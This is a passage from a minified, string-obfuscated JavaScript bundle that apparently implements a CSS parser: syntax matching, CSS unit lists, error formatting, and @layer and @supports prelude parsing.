P=Y(O[UI(0x84b)]),M=Y(G([G([{'type':UI(0xb11),'name':UI(0x757)},{'type':UI(0xe7f),'name':UI(0x5d3)}]),G([{'type':UI(0xe7f),'name':UI(0x5d3)},G([{'type':UI(0x861),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':UI(0xb11),'name':UI(0x20d)},{'type':UI(0xe7f),'name':UI(0x5d3)}])},{'type':UI(0x861),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':UI(0xb11),'name':'or'},{'type':UI(0xe7f),'name':UI(0x5d3)}])}],'|')])],'|')),K=Y(G([{'type':UI(0xe7f),'name':UI(0xb5f)},G([{'type':UI(0x793),'value':'('},{'type':UI(0xe7f),'name':UI(0xe0f)},{'type':UI(0x793),'value':')'}]),{'type':UI(0xe7f),'name':UI(0x373)}],'|'));return N(K,{'!term':P,'!self':M}),N(M,{'!boolean-group':K}),M;}case UI(0xe7f):case UI(0xdd0):return{'type':O[UI(0xea1)],'name':O[UI(0xf08)],'syntax':O};case UI(0xb11):return{'type':O[UI(0xea1)],'name':O[UI(0xf08)][UI(0x75f)](),'syntax':O};case UI(0x1047):return{'type':O[UI(0xea1)],'name':'@'+O[UI(0xf08)][UI(0x75f)](),'syntax':O};case UI(0xac3):return{'type':O[UI(0xea1)],'name':O[UI(0xf08)][UI(0x75f)]()+'(','syntax':O};case UI(0xd78):return 0x3===O[UI(0x6d0)][UI(0x3b9)]?{'type':UI(0x793),'value':O[UI(0x6d0)][UI(0xdd5)](0x1),'syntax':O}:{'type':O[UI(0xea1)],'value':O[UI(0x6d0)][UI(0xdc8)](0x1,O[UI(0x6d0)][UI(0x3b9)]-0x2)[UI(0xb71)](/\\'/g,'\x27'),'syntax':O};case UI(0x793):return{'type':O[UI(0xea1)],'value':O[UI(0x6d0)],'syntax':O};case UI(0x48d):return{'type':O[UI(0xea1)],'syntax':O};default:throw new Error(UI(0xf7a),O[UI(0xea1)]);}}function j(O,W){const Uf=Uq;return Uf(0xb0e)==typeof O&&(O=(0x0,y['q'])(O)),{'type':Uf(0x6e2),'match':Y(O),'syntax':W||null,'source':O};}},0x16e6:(k,D,w)=>{'use strict';const Uz=a2T;w['d'](D,{'wg':()=>P});var E=w(0x2613),I=w(0xb59);const {hasOwnProperty:U}=Object[Uz(0xc58)],z=0x0,R=0x1,x=0x2,Z=0x3,H=Uz(0xffd),G=Uz(0x2e2),N=Uz(0xeaa),F=0x3a98;let Y=0x0;function j(M,K){const Ue=Uz;if(M[Ue(0x3b9)]!==K[Ue(0x3b9)])return!0x1;for(let L=0x0;L<M[Ue(0x3b9)];L++){const X=K[Ue(0xae6)](L);let S=M[Ue(0xae6)](L);if(S>=0x41&&S<=0x5a&&(S|=0x20),S!==X)return!0x1;}return!0x0;}function O(M){const UR=Uz;return null===M||M[UR(0xea1)]===I['A9']||M[UR(0xea1)]===I['zt']||M[UR(0xea1)]===I['AJ']||M[UR(0xea1)]===I['hk']||M[UR(0xea1)]===I['X6']||function(K){const Ux=UR;return K[Ux(0xea1)]===I['_i']&&'?'!==K[Ux(0x6d0)];}(M);}function W(M){const UZ=Uz;return null===M||M[UZ(0xea1)]===I['no']||M[UZ(0xea1)]===I['Oh']||M[UZ(0xea1)]===I['Q0']||M[UZ(0xea1)]===I['_i']&&'/'===M[UZ(0x6d0)];}function P(M,K,L){const UF=Uz,X=function(Q,B,V0){const UN=a2T;function V1(){const UH=a2T;do{VD++,Vk=VD<Q[UH(0x3b9)]?Q[VD]:null;}while(null!==Vk&&(Vk[UH(0xea1)]===I['M$']||Vk[UH(0xea1)]===I['Mw']));}function V2(Vy){const UG=a2T,VE=VD+Vy;return VE<Q[UG(0x3b9)]?Q[VE]:null;}function V3(Vy,VE){return{'nextState':Vy,'matchStack':Vw,'syntaxStack':V8,'thenStack':V9,'tokenIndex':VD,'prev':VE};}function V4(Vy){V9={'nextState':Vy,'matchStack':Vw,'syntaxStack':V8,'prev':V9};}function V5(Vy){VV=V3(Vy,VV);}function V6(){const Um=a2T;Vw={'type':R,'syntax':B[Um(0xdad)],'token':Vk,'prev':Vw},V1(),VT=null,VD>Vo&&(Vo=VD);}function V7(){const Uu=a2T;Vw=Vw[Uu(0xea1)]===x?Vw[Uu(0x7cc)]:{'type':Z,'syntax':V8[Uu(0xdad)],'token':Vw[Uu(0x65a)],'prev':Vw},V8=V8[Uu(0x7cc)];}let V8=null,V9=null,VV=null,VT=null,Vp=0x0,Vq=null,Vk=null,VD=-0x1,Vo=0x0,Vw={'type':z,'syntax':null,'token':null,'prev':null};for(V1();null===Vq&&++Vp<F;)switch(B[UN(0xea1)]){case UN(0xffd):if(null===V9){if(null!==Vk&&(VD!==Q[UN(0x3b9)]-0x1||'\x5c0'!==Vk[UN(0x6d0)]&&'\x5c9'!==Vk[UN(0x6d0)])){B=E['$n'];break;}Vq=H;break;}if((B=V9[UN(0xce4)])===E['mX']){if(V9[UN(0x215)]===Vw){B=E['$n'];break;}B=E['E_'];}for(;V9[UN(0x6e7)]!==V8;)V7();V9=V9[UN(0x7cc)];break;case UN(0x2e2):if(null!==VT&&!0x1!==VT)(null===VV||VD>VV[UN(0x1b7)])&&(VV=VT,VT=!0x1);else{if(null===VV){Vq=G;break;}}B=VV[UN(0xce4)],V9=VV[UN(0xad8)],V8=VV[UN(0x6e7)],Vw=VV[UN(0x215)],VD=VV[UN(0x1b7)],Vk=VD<Q[UN(0x3b9)]?Q[VD]:null,VV=VV[UN(0x7cc)];break;case UN(0x6e2):B=B[UN(0xdbb)];break;case'If':B[UN(0x99e)]!==E['$n']&&V5(B[UN(0x99e)]),B[UN(0xe28)]!==E['E_']&&V4(B[UN(0xe28)]),B=B[UN(0xdbb)];break;case UN(0xe8d):B={'type':UN(0x64f),'syntax':B,'index':0x0,'mask':0x0};break;case UN(0x64f):{const VI=B[UN(0xdad)][UN(0xa46)];if(B[UN(0xf2f)]===VI[UN(0x3b9)]){if(0x0===B[UN(0xea4)]||B[UN(0xdad)][UN(0x40e)]){B=E['$n'];break;}B=E['E_'];break;}if(B[UN(0xea4)]===(0x1<<VI[UN(0x3b9)])-0x1){B=E['E_'];break;}for(;B[UN(0xf2f)]<VI[UN(0x3b9)];B[UN(0xf2f)]++){const VU=0x1<<B[UN(0xf2f)];if(!(B[UN(0xea4)]&VU)){V5(B),V4({'type':UN(0x7a1),'syntax':B[UN(0xdad)],'mask':B[UN(0xea4)]|VU}),B=VI[B[UN(0xf2f)]++];break;}}break;}case UN(0x7a1):B={'type':UN(0x64f),'syntax':B[UN(0xdad)],'index':0x0,'mask':B[UN(0xea4)]};break;case UN(0x25c):if(null!==Vk){let Vf=Vk[UN(0x6d0)][UN(0x75f)]();if(-0x1!==Vf[UN(0xc8a)]('\x5c')&&(Vf=Vf[UN(0xb71)](/\\[09].*$/,'')),U[UN(0xd9c)](B[UN(0x730)],Vf)){B=B[UN(0x730)][Vf];break;}}B=E['$n'];break;case UN(0x197):{const Vz=null!==V8?V8[UN(0xd5c)]:null,Ve=VD+Math[UN(0x36b)](B['fn'](Vk,V2,Vz));if(!isNaN(Ve)&&Ve>VD){for(;VD<Ve;)V6();B=E['E_'];}else B=E['$n'];break;}case UN(0xe7f):case UN(0xdd0):{const VR=UN(0xe7f)===B[UN(0xea1)]?UN(0xd58):UN(0x736),Vx=U[UN(0xd9c)](V0,VR)?V0[VR][B[UN(0xf08)]]:null;if(!Vx||!Vx[UN(0xdbb)])throw new Error(UN(0x1ad)+(UN(0xe7f)===B[UN(0xea1)]?'<'+B[UN(0xf08)]+'>':'<\x27'+B[UN(0xf08)]+'\x27>'));if(!0x1!==VT&&null!==Vk&&UN(0xe7f)===B[UN(0xea1)]&&(UN(0x380)===B[UN(0xf08)]&&Vk[UN(0xea1)]===I['Vy']||UN(0x3b9)===B[UN(0xf08)]&&'0'===Vk[UN(0x6d0)])){null===VT&&(VT=V3(B,VV)),B=E['$n'];break;}V8={'syntax':B[UN(0xdad)],'opts':B[UN(0xdad)][UN(0xd5c)]||null!==V8&&V8[UN(0xd5c)]||null,'prev':V8},Vw={'type':x,'syntax':B[UN(0xdad)],'token':Vw[UN(0x65a)],'prev':Vw},B=Vx[UN(0x1040)]||Vx[UN(0xdbb)];break;}case UN(0xb11):{const VZ=B[UN(0xf08)];if(null!==Vk){let VH=Vk[UN(0x6d0)];if(-0x1!==VH[UN(0xc8a)]('\x5c')&&(VH=VH[UN(0xb71)](/\\[09].*$/,'')),j(VH,VZ)){V6(),B=E['E_'];break;}}B=E['$n'];break;}case UN(0x1047):case UN(0xac3):if(null!==Vk&&j(Vk[UN(0x6d0)],B[UN(0xf08)])){V6(),B=E['E_'];break;}B=E['$n'];break;case UN(0x793):if(null!==Vk&&Vk[UN(0x6d0)]===B[UN(0x6d0)]){V6(),B=E['E_'];break;}B=E['$n'];break;case UN(0x48d):null!==Vk&&Vk[UN(0xea1)]===I['A9']?O(Vw[UN(0x65a)])?B=E['$n']:(V6(),B=W(Vk)?E['$n']:E['E_']):B=O(Vw[UN(0x65a)])||W(Vk)?E['E_']:E['$n'];break;case UN(0xd78):let Vy='',VE=VD;for(;VE<Q[UN(0x3b9)]&&Vy[UN(0x3b9)]<B[UN(0x6d0)][UN(0x3b9)];VE++)Vy+=Q[VE][UN(0x6d0)];if(j(Vy,B[UN(0x6d0)])){for(;VD<VE;)V6();B=E['E_'];}else B=E['$n'];break;default:throw new Error(UN(0x849)+B[UN(0xea1)]);}switch(Y+=Vp,Vq){case null:console[UN(0x235)](UN(0x1046)+F+UN(0xf8e)),Vq=N,Vw=null;break;case H:for(;null!==V8;)V7();break;default:Vw=null;}return{'tokens':Q,'reason':Vq,'iterations':Vp,'match':Vw,'longestMatch':Vo};}(M,K,L||{});if(null===X[UF(0xdbb)])return X;let S=X[UF(0xdbb)],J=X[UF(0xdbb)]={'syntax':K[UF(0xdad)]||null,'match':[]};const C=[J];for(S=function(Q){const UY=UF;let A=null,B=null,V0=Q;for(;null!==V0;)B=V0[UY(0x7cc)],V0[UY(0x7cc)]=A,A=V0,V0=B;return A;}(S)[UF(0x7cc)];null!==S;){switch(S[UF(0xea1)]){case x:J[UF(0xdbb)][UF(0x591)](J={'syntax':S[UF(0xdad)],'match':[]}),C[UF(0x591)](J);break;case Z:C[UF(0xc5b)](),J=C[C[UF(0x3b9)]-0x1];break;default:J[UF(0xdbb)][UF(0x591)]({'syntax':S[UF(0xdad)]||null,'token':S[UF(0x65a)][UF(0x6d0)],'node':S[UF(0x65a)][UF(0xcab)]});}S=S[UF(0x7cc)];}return X;}},0x2507:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>I});var y=w(0x11ac);const E={'decorator'(U){const f=[];let z=null;return{...U,'node'(R){const Ui=a2T,x=z;z=R,U[Ui(0xcab)][Ui(0xd9c)](this,R),z=x;},'emit'(R,x,Z){const Ud=a2T;f[Ud(0x591)]({'type':x,'value':R,'node':Z?null:z});},'result':()=>f};}};function I(U,f){const Uc=a2T;return Uc(0xb0e)==typeof U?function(z){const Uj=Uc,R=[];return(0x0,y['qw'])(z,(x,Z,H)=>R[Uj(0x591)]({'type':x,'value':z[Uj(0x825)](Z,H),'node':null})),R;}(U):f[Uc(0xb61)](U,E);}},0x193f:(k,D,w)=>{'use strict';w['d'](D,{'V':()=>U});var y=w(0x1aa);function E(f){const Ug=a2T;return Ug(0xcab)in f?f[Ug(0xcab)]:E(f[Ug(0xdbb)][0x0]);}function I(f){const Ul=a2T;return Ul(0xcab)in f?f[Ul(0xcab)]:I(f[Ul(0xdbb)][f[Ul(0xdbb)][Ul(0x3b9)]-0x1]);}function U(f,z,R,x,Z){const Ur=a2T,H=[];return null!==R[Ur(0x1e9)]&&function G(m){const UO=Ur;if(null!==m[UO(0xdad)]&&m[UO(0xdad)][UO(0xea1)]===x&&m[UO(0xdad)][UO(0xf08)]===Z){const u=E(m),N=I(m);f[UO(0xdad)][UO(0xd8d)](z,function(F,Y,d){const UW=UO;if(F===u){const j=new y['B']();do{if(j[UW(0xe7c)](Y[UW(0x6a9)]),Y[UW(0x6a9)]===N)break;Y=Y[UW(0xa51)];}while(null!==Y);H[UW(0x591)]({'parent':d,'nodes':j});}});}Array[UO(0x66a)](m[UO(0xdbb)])&&m[UO(0xdbb)][UO(0x985)](G);}(R[Ur(0x1e9)]),H;}},0x2342:(k,D,w)=>{'use strict';const UP=a2T;w['d'](D,{'y':()=>x});var y=w(0x1aa);const {hasOwnProperty:E}=Object[UP(0xc58)];function I(Z){const UM=UP;return UM(0x9f8)==typeof Z&&isFinite(Z)&&Math[UM(0x36b)](Z)===Z&&Z>=0x0;}function U(Z){const UK=UP;return Boolean(Z)&&I(Z[UK(0x494)])&&I(Z[UK(0xc96)])&&I(Z[UK(0x66d)]);}function f(Z,H){return function(G,m){const Ua=a2T;if(!G||G[Ua(0x1b5)]!==Object)return m(G,Ua(0x1e5));for(let N in G){let F=!0x0;if(!0x1!==E[Ua(0xd9c)](G,N)){if(Ua(0xea1)===N)G[Ua(0xea1)]!==Z&&m(G,Ua(0x246)+G[Ua(0xea1)]+Ua(0x1da)+Z+'`');else{if(Ua(0xb15)===N){if(null===G[Ua(0xb15)])continue;if(G[Ua(0xb15)]&&G[Ua(0xb15)][Ua(0x1b5)]===Object){if(Ua(0xb0e)!=typeof G[Ua(0xb15)][Ua(0x36c)])N+=Ua(0x67a);else{if(U(G[Ua(0xb15)][Ua(0x485)])){if(U(G[Ua(0xb15)][Ua(0xaa7)]))continue;N+=Ua(0x856);}else N+=Ua(0xfd6);}}F=!0x1;}else{if(H[Ua(0xbb0)](N)){F=!0x1;for(let Y=0x0;!F&&Y<H[N][Ua(0x3b9)];Y++){const d=H[N][Y];switch(d){case String:F=Ua(0xb0e)==typeof G[N];break;case Boolean:F=Ua(0xe38)==typeof G[N];break;case null:F=null===G[N];break;default:Ua(0xb0e)==typeof d?F=G[N]&&G[N][Ua(0xea1)]===d:Array[Ua(0x66a)](d)&&(F=G[N]instanceof y['B']);}}}else m(G,Ua(0x8c4)+N+Ua(0xd91)+Z+Ua(0xfeb));}}F||m(G,Ua(0x91b)+Z+'.'+N+'`');}}for(const j in H)E[Ua(0xd9c)](H,j)&&!0x1===E[Ua(0xd9c)](G,j)&&m(G,Ua(0x5e3)+Z+'.'+j+Ua(0x3ef));};}function z(Z,H){const UL=UP,G=[];for(let m=0x0;m<Z[UL(0x3b9)];m++){const N=Z[m];if(N===String||N===Boolean)G[UL(0x591)](N[UL(0xf08)][UL(0x75f)]());else{if(null===N)G[UL(0x591)](UL(0x8d5));else{if(UL(0xb0e)==typeof N)G[UL(0x591)](N);else{if(!Array[UL(0x66a)](N))throw new Error(UL(0xef8)+N+UL(0x21a)+H+UL(0xa9b));G[UL(0x591)](UL(0x7e4)+(z(N,H)||UL(0x9e0))+'>');}}}}return G[UL(0x66b)](UL(0x2b8));}function R(Z,H){const UX=UP,G=H[UX(0x889)],m={'type':String,'loc':!0x0},N={'type':'\x22'+Z+'\x22'};for(const F in G){if(!0x1===E[UX(0xd9c)](G,F))continue;const Y=m[F]=Array[UX(0x66a)](G[F])?G[F][UX(0x825)]():[G[F]];N[F]=z(Y,Z+'.'+F);}return{'docs':N,'check':f(Z,m)};}function x(Z){const Ub=UP,H={};if(Z[Ub(0xcab)]){for(const G in Z[Ub(0xcab)])if(E[Ub(0xd9c)](Z[Ub(0xcab)],G)){const m=Z[Ub(0xcab)][G];if(!m[Ub(0x889)])throw new Error(Ub(0x68d)+G+Ub(0x92d));H[G]=R(G,m);}}return H;}},0x11e:(k,D,w)=>{'use strict';function y(z){const US=a2T;function R(Z){const Uh=a2T;return null!==Z&&(Uh(0xe7f)===Z[Uh(0xea1)]||Uh(0xdd0)===Z[Uh(0xea1)]||Uh(0xb11)===Z[Uh(0xea1)]);}let x=null;return null!==this[US(0x1e9)]&&function Z(H){const Uv=US;if(Array[Uv(0x66a)](H[Uv(0xdbb)])){for(let G=0x0;G<H[Uv(0xdbb)][Uv(0x3b9)];G++)if(Z(H[Uv(0xdbb)][G]))return R(H[Uv(0xdad)])&&x[Uv(0x755)](H[Uv(0xdad)]),!0x0;}else{if(H[Uv(0xcab)]===z)return x=R(H[Uv(0xdad)])?[H[Uv(0xdad)]]:[],!0x0;}return!0x1;}(this[US(0x1e9)]),x;}function E(z,R){const UJ=a2T;return f(this,z,x=>UJ(0xe7f)===x[UJ(0xea1)]&&x[UJ(0xf08)]===R);}function I(z,R){const UC=a2T;return f(this,z,x=>UC(0xdd0)===x[UC(0xea1)]&&x[UC(0xf08)]===R);}function U(z){const UQ=a2T;return f(this,z,R=>UQ(0xb11)===R[UQ(0xea1)]);}function f(z,R,x){const Un=a2T,Z=y[Un(0xd9c)](z,R);return null!==Z&&Z[Un(0x759)](x);}w['r'](D),w['d'](D,{'getTrace':()=>y,'isKeyword':()=>U,'isProperty':()=>I,'isType':()=>E});},0xec0:(k,D,w)=>{'use strict';const UA=a2T;w['r'](D),w['d'](D,{'angle':()=>E,'decibel':()=>R,'flex':()=>z,'frequency':()=>U,'length':()=>y,'resolution':()=>f,'semitones':()=>x,'time':()=>I});const y=['cm','mm','q','in','pt','pc','px','em',UA(0x192),'ex',UA(0x6b5),UA(0x207),UA(0x1fa),'ch',UA(0x78c),'ic',UA(0xfb0),'lh',UA(0x667),'vw',UA(0xcf9),UA(0x2d9),UA(0xc7c),'vh',UA(0x41e),UA(0x4a2),UA(0x2ed),'vi',UA(0xc5a),UA(0xb78),UA(0x1fd),'vb',UA(0x5f9),UA(0x872),UA(0x706),UA(0xa13),UA(0x98c),UA(0x6c3),UA(0x850),UA(0xc42),UA(0xf33),UA(0xcd5),UA(0x7f1),UA(0xde7),UA(0x101c),UA(0x6cb),UA(0xe86),UA(0xb06),UA(0x23b)],E=[UA(0xf6f),UA(0xff7),UA(0x5f3),UA(0x8cb)],I=['s','ms'],U=['hz',UA(0xcf3)],f=[UA(0x767),UA(0x8d3),UA(0xbaa),'x'],z=['fr'],R=['db'],x=['st'];},0x23a3:(k,D,w)=>{'use strict';const Ut=a2T;w['d'](D,{'u':()=>z});var y=w(0x192b);const E=0x64,I=0x3c,U=Ut(0x255);function f({source:R,line:x,column:Z,baseLine:H,baseColumn:G},N){const Us=Ut;function F(P,M){const UB=a2T;return Y[UB(0x825)](P,M)[UB(0x730)]((K,L)=>String(P+L+0x1)[UB(0x9d6)](O)+'\x20|'+K)[UB(0x66b)]('\x0a');}const Y=('\x0a'[Us(0xeb4)](Math[Us(0x18d)](H-0x1,0x0))+'\x20'[Us(0xeb4)](Math[Us(0x18d)](G-0x1,0x0))+R)[Us(0x619)](/\r\n?|\n|\f/),j=Math[Us(0x18d)](0x1,x-N)-0x1,g=Math[Us(0xcdb)](x+N,Y[Us(0x3b9)]+0x1),O=Math[Us(0x18d)](0x4,String(g)[Us(0x3b9)])+0x1;let W=0x0;(Z+=(U[Us(0x3b9)]-0x1)*(Y[x-0x1][Us(0xdc8)](0x0,Z-0x1)[Us(0xdbb)](/\t/g)||[])[Us(0x3b9)])>E&&(W=Z-I+0x3,Z=I-0x2);for(let P=j;P<=g;P++)P>=0x0&&P<Y[Us(0x3b9)]&&(Y[P]=Y[P][Us(0xb71)](/\t/g,U),Y[P]=(W>0x0&&Y[P][Us(0x3b9)]>W?'…':'')+Y[P][Us(0xdc8)](W,E-0x2)+(Y[P][Us(0x3b9)]>W+E-0x1?'…':''));return[F(j,x),new Array(Z+O+0x2)[Us(0x66b)]('-')+'^',F(x,g)][Us(0xe80)](Boolean)[Us(0x66b)]('\x0a')[Us(0xb71)](/^(\s+\d+\s+\|\n)+/,'')[Us(0xb71)](/\n(\s+\d+\s+\|)+$/,'');}function z(R,x,Z,H,G,m=0x1,u=0x1){const f0=Ut;return Object[f0(0xe3c)]((0x0,y['a'])(f0(0xe95),R),{'source':x,'offset':Z,'line':H,'column':G,'sourceFragment':N=>f({'source':x,'line':H,'column':G,'baseLine':m,'baseColumn':u},isNaN(N)?0x0:N),get 'formattedMessage'(){const f1=f0;return f1(0x997)+R+'\x0a'+f({'source':x,'line':H,'column':G,'baseLine':m,'baseColumn':u},0x2);}});}},0x1766:(k,D,w)=>{'use strict';w['d'](D,{'C':()=>F});var y=w(0x1aa),E=w(0x23a3),I=w(0x11ac),U=w(0x245f);const f=()=>{},z=0x21,R=0x23,x=0x3b,Z=0x7b,H=0x0;function G(Y){return function(){return this[Y]();};}function N(Y){const f2=a2T,j=Object[f2(0x39c)](null);for(const O of Object[f2(0x9bf)](Y)){const W=Y[O],P=W[f2(0xeb9)]||W;P&&(j[O]=P);}return j;}function F(Y){const f3=a2T;let j='',O=f3(0x1005),W=!0x1,P=f,M=!0x1;const K=new I['A1'](),L=Object[f3(0xe3c)](new I['eV'](),function(X){const f4=f3,S={'context':Object[f4(0x39c)](null),'features':Object[f4(0xe3c)](Object[f4(0x39c)](null),X[f4(0xb21)]),'scope':Object[f4(0xe3c)](Object[f4(0x39c)](null),X[f4(0x542)]),'atrule':N(X[f4(0xf3d)]),'pseudo':N(X[f4(0xc4a)]),'node':N(X[f4(0xcab)])};for(const [v,J]of Object[f4(0x451)](X[f4(0x92b)]))switch(typeof J){case f4(0x72f):S[f4(0x36d)][v]=J;break;case f4(0xb0e):S[f4(0x36d)][v]=G(J);}return{'config':S,...S,...S[f4(0xcab)]};}(Y||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':U['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':X=>X===Z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':X=>X===Z||X===x?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':X=>X===z||X===x?0x1:0x0,'consumeUntilSemicolonIncluded':X=>X===x?0x2:0x0,'createList':()=>new y['B'](),'createSingleNodeList':X=>new y['B']()[f3(0xe7c)](X),'getFirstListNode':X=>X&&X[f3(0x8a1)],'getLastListNode':X=>X&&X[f3(0x42b)],'parseWithFallback'(X,S){const f5=f3,v=this[f5(0x1b7)];try{return X[f5(0xd9c)](this);}catch(J){if(M)throw J;this[f5(0xe96)](v-this[f5(0x1b7)]);const C=S[f5(0xd9c)](this);return M=!0x0,P(J,C),M=!0x1,C;}},'lookupNonWSType'(X){const f6=f3;let S;do{if(S=this[f6(0x7ab)](X++),S!==I['M$']&&S!==I['Mw'])return S;}while(S!==H);return H;},'charCodeAt':X=>X>=0x0&&X<j[f3(0x3b9)]?j[f3(0xae6)](X):0x0,'substring':(X,S)=>j[f3(0xd70)](X,S),'substrToCursor'(X){const f7=f3;return this[f7(0x36c)][f7(0xd70)](X,this[f7(0x7c6)]);},'cmpChar':(X,S)=>(0x0,I['Nb'])(j,X,S),'cmpStr':(X,S,v)=>(0x0,I['$C'])(j,X,S,v),'consume'(X){const f8=f3,S=this[f8(0x7c6)];return this[f8(0xdac)](X),this[f8(0x4f0)](S);},'consumeFunctionName'(){const f9=f3,X=j[f9(0xd70)](this[f9(0x7c6)],this[f9(0x51d)]-0x1);return this[f9(0xdac)](I['zt']),X;},'consumeNumber'(X){const fV=f3,S=j[fV(0xd70)](this[fV(0x7c6)],(0x0,I['yQ'])(j,this[fV(0x7c6)]));return this[fV(0xdac)](X),S;},'eat'(X){const fT=f3;if(this[fT(0x8d7)]!==X){const S=I['uX'][X][fT(0x825)](0x0,-0x6)[fT(0xb71)](/-/g,'\x20')[fT(0xb71)](/^./,C=>C[fT(0x617)]());let v=(/[[\](){}]/[fT(0x204)](S)?'\x22'+S+'\x22':S)+fT(0xbfe),J=this[fT(0x7c6)];switch(X){case I['Vy']:this[fT(0x8d7)]===I['zt']||this[fT(0x8d7)]===I['s0']?(J=this[fT(0x51d)]-0x1,v=fT(0x2fc)):v=fT(0xca0);break;case I['Vw']:this[fT(0xfda)](R)&&(this[fT(0xa51)](),J++,v=fT(0xc20));break;case I['Ne']:this[fT(0x8d7)]===I['wN']&&(J=this[fT(0x51d)],v=fT(0xdf9));}this[fT(0xce5)](v,J);}this[fT(0xa51)]();},'eatIdent'(X){const fp=f3;this[fp(0x8d7)]===I['Vy']&&!0x1!==this[fp(0x6c1)](0x0,X)||this[fp(0xce5)](fp(0x699)+X+fp(0x664)),this[fp(0xa51)]();},'eatDelim'(X){const fq=f3;this[fq(0xfda)](X)||this[fq(0xce5)](fq(0x8d0)+String[fq(0x529)](X)+fq(0x664)),this[fq(0xa51)]();},'getLocation':(X,S)=>W?K[f3(0xb57)](X,S,O):null,'getLocationFromList'(X){const fk=f3;if(W){const S=this[fk(0x33c)](X),v=this[fk(0x1b4)](X);return K[fk(0xb57)](null!==S?S[fk(0xb15)][fk(0x485)][fk(0x494)]-K[fk(0x8b2)]:this[fk(0x7c6)],null!==v?v[fk(0xb15)][fk(0xaa7)][fk(0x494)]-K[fk(0x8b2)]:this[fk(0x7c6)],O);}return null;},'error'(X,S){const fD=f3,v=void 0x0!==S&&S<j[fD(0x3b9)]?K[fD(0x2df)](S):this[fD(0x86f)]?K[fD(0x2df)]((0x0,I['Z4'])(j,j[fD(0x3b9)]-0x1)):K[fD(0x2df)](this[fD(0x7c6)]);throw new E['u'](X||fD(0x527),j,v[fD(0x494)],v[fD(0xc96)],v[fD(0x66d)],K[fD(0x603)],K[fD(0x937)]);}});return Object[f3(0xe3c)](function(X,S){const fo=f3;j=X,S=S||{},L[fo(0x6d4)](j,I['qw']),K[fo(0x6d4)](j,S[fo(0x494)],S[fo(0xc96)],S[fo(0x66d)]),O=S[fo(0x301)]||fo(0x1005),W=Boolean(S[fo(0x315)]),P=fo(0x72f)==typeof S[fo(0x41a)]?S[fo(0x41a)]:f,M=!0x1,L[fo(0xb07)]=!(fo(0xb07)in S)||Boolean(S[fo(0xb07)]),L[fo(0xa85)]=!(fo(0xa85)in S)||Boolean(S[fo(0xa85)]),L[fo(0x4b8)]=!(fo(0x4b8)in S)||Boolean(S[fo(0x4b8)]),L[fo(0x6d5)]=fo(0x6d5)in S&&Boolean(S[fo(0x6d5)]);const {context:v=fo(0xe5f),onComment:J}=S;if(v in L[fo(0x36d)]==0x0)throw new Error(fo(0x661)+v+'`');fo(0x72f)==typeof J&&L[fo(0x9cc)]((Q,A,B)=>{const fw=fo;if(Q===I['Mw']){const V0=L[fw(0x2df)](A,B),V1=(0x0,I['$C'])(j,B-0x2,B,'*/')?j[fw(0x825)](A+0x2,B-0x2):j[fw(0x825)](A+0x2,B);J(V1,V0);}});const C=L[fo(0x36d)][v][fo(0xd9c)](L,S);return L[fo(0x86f)]||L[fo(0xce5)](),C;},{'SyntaxError':E['u'],'config':L[f3(0x813)]});}},0x245f:(k,D,w)=>{'use strict';w['d'](D,{'s':()=>E});var y=w(0x11ac);function E(I){const fy=a2T,U=this[fy(0xbad)]();let f=!0x1;const z={'recognizer':I};for(;!this[fy(0x86f)];){switch(this[fy(0x8d7)]){case y['Mw']:this[fy(0xa51)]();continue;case y['M$']:f=!0x0,this[fy(0xa51)]();continue;}let R=I[fy(0x309)][fy(0xd9c)](this,z);if(void 0x0===R)break;f&&(I[fy(0xf7e)]&&I[fy(0xf7e)][fy(0xd9c)](this,R,U,z),f=!0x1),U[fy(0x591)](R);}return f&&I[fy(0xf7e)]&&I[fy(0xf7e)][fy(0xd9c)](this,null,U,z),U;}},0x1db5:(k,D,w)=>{'use strict';const fE=a2T;w['d'](D,{'A':()=>I});var y=w(0x11ac);const E=new Set([fE(0xf20),fE(0x20d),fE(0x757),'or']),I={'parse':{'prelude'(){const fI=fE,U=this[fI(0xbad)]();if(this[fI(0x8d7)]===y['Vy']){const f=this[fI(0xd70)](this[fI(0x7c6)],this[fI(0x51d)]);E[fI(0x639)](f[fI(0x75f)]())||U[fI(0x591)](this[fI(0xa38)]());}return U[fI(0x591)](this[fI(0x576)](fI(0xa24))),U;},'block'(U=!0x1){const fU=fE;return this[fU(0xc39)](U);}}};},0x113f:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude':null,'block'(){const ff=a2T;return this[ff(0xc39)](!0x0);}}};},0x1109:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>U});var y=w(0x11ac);function E(f,z){const fz=a2T;return this[fz(0xf59)](()=>{const fe=fz;try{return f[fe(0xd9c)](this);}finally{this[fe(0x6b8)](),this[fe(0x472)](0x0)!==y['no']&&this[fe(0xce5)]();}},z||(()=>this[fz(0x913)](null,!0x0)));}const I={'layer'(){const fR=a2T;this[fR(0x6b8)]();const f=this[fR(0xbad)](),z=E[fR(0xd9c)](this,this[fR(0x7c4)]);return fR(0x913)===z[fR(0xea1)]&&''===z[fR(0x6d0)]||f[fR(0x591)](z),f;},'supports'(){const fx=a2T;this[fx(0x6b8)]();const f=this[fx(0xbad)](),z=E[fx(0xd9c)](this,this[fx(0xde1)],()=>E[fx(0xd9c)](this,()=>this[fx(0x576)](fx(0x89f))));return fx(0x913)===z[fx(0xea1)]&&''===z[fx(0x6d0)]||f[fx(0x591)](z),f;}},U={'parse':{'prelude'(){const fZ=a2T,f=this[fZ(0xbad)]();switch(this[fZ(0x8d7)]){case y['Qf']:f[fZ(0x591)](this[fZ(0xd78)]());break;case y['s0']:case y['zt']:f[fZ(0x591)](this[fZ(0x85c)]());break;default:this[fZ(0xce5)](fZ(0xee3));}return 